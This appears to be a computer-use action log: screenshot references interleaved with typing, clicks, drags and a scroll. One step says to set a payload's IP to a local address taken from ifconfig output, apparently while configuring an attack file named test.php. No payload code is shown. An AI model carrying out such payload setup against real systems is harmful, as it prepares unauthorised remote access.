
type("test.php")

key("Return")

Select the payload's IP, then highlight 10.67.119.251 in the terminal's ifconfig output.
left_click_drag(726, 266, 608, 265)
left_click(348, 310)

left_click_drag(597, 175, 596, 177)
left_click(120, 500)

scroll(194, 434, "up", 3)
